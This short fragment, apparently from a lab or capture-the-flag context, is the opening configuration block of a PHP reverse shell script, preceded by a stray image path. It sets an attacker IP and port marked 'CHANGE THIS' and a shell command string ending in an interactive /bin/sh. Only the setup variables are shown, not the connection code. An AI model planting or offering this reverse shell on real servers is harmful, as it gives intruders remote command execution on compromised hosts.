 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.89';  // CHANGE THIS
$port = 12345;        // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;